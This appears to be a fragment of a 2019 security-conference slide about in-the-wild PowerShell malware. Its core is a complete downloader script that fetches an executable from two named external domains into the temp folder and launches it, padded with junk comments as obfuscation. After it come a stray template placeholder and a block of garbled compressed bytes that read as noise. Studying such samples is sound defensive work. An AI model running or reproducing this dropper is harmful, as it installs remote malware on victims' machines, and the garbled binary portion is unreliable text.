 $itwExampleArr[0].CommandLine
function <#release#> jst([string] $strin){$bos1=1;try{ (new-object
system.net.webclient <#exim#> ).downloadfile($strin,$env:temp+'tmp5130.exe');}catch{
$bos1=0;}return $bos1;}$mb1=@('artwrk.co.uk/se.nile','get-fu.com/se.nil');foreach
($bita in $mb1){if(jst('http://'+$bita) -eq 1){break;} };<#validate#>start-process
($env:temp+'tmp5130.exe');
# GZIP Compression
uÉ┴n?0D ┼H6J0AU/qR⌡?┌?Y?╪╘^B"─┐wKsφmwF≤F╗═ΣZ∩╪)╨??É╝▒kD±1Xw∙bΘ6dKZ∙X?K?ß▒0ß`╬}u?,>"┬
á?í2╜???╗??╔┌╧«≈║nlΓÅ╢O┴▌??wⁿ?±╡|9H╕╧╘j4?÷┘vPk
Sp4rkCon 2019
 
